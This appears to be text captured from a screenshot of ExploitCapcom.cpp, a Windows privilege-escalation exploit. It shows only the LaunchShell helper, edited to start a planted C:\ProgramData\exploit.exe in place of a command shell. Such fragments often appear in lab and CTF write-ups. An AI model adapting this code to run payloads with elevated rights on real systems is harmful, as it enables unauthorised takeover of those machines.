 ExploitCapcom.cpp* ReadMe.txt
ExploitCapcom (Ámbito global)
406
407 // Launches a command shell process
408 static bool LaunchShell()
409 {
410 TCHAR CommandLine[] = TEXT("C:\\ProgramData\\exploit.exe");
411 PROCESS_INFORMATION ProcessInfo;
412 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
413 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
414 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
415 &ProcessInfo))
416 {
417 return false;
418 }
419
420 CloseHandle(ProcessInfo.hThread);
421 CloseHandle(ProcessInfo.hProcess);
422 return true;
423 }
424